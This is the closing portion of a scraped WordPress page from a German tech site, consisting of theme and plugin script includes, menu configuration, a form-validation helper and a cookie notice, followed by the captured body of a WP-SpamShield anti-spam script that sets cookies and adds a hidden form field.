<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"86505e368f","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 596
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('a244cfd1f57ed03be294f6f8cbf467c3','4582feb416ca76b580be21cefde3dff6','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','46ff4120fdea760bd22bb41b3860f441').attr('value','6c822424a5f20ccfee99ad48d305777d').appendTo(h);return true;})});
// Generated in: 0.000248 seconds
